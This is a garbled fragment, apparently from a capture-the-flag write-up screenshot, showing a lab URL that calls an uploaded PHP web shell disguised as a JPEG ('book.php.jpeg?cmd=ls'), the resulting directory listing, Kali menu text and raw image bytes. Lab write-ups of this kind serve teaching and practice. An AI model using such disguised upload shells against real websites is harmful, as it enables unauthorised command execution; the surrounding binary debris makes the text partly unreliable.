 10.10.10.185/images/uploads/book.php.jpeg?cmd=ls
php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
����JFIF��*
7.jpg
book.php.jpeg
giphy.gif
logo.png
magic-1424x900.jpg
magic-hat_23-2147512156.jpg
magic-wand.jpg
trx.jpg
��C
%# , #&')*)-0-(0%()(��C